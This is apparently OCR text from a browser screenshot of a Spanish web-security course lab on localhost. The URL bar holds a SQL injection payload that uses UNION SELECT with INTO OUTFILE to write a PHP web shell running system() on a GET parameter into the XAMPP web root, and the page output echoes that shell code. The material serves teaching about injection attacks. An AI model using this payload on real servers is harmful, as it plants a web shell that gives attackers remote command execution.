 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Ver Productos localhost / 127 Ver Productos Ver Productos Ver Productos Ver Productos Ver Productos Ver Productos http://localhost/ten Ver Product
localhost/tema5/ver.php?id=-1 union select '<?php system($_GET[\'id\'])?>',2,3,4,5 into outfile 'c:/xamp
Comenzar a usar Firefox ETSISI MIAS Seguridad Web aplica...
Warning: mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, boolean given in C:\xampp\htdocs\Tema5\ver.php on line 14
<?php system($_GET['id'])?> 2 3 4 5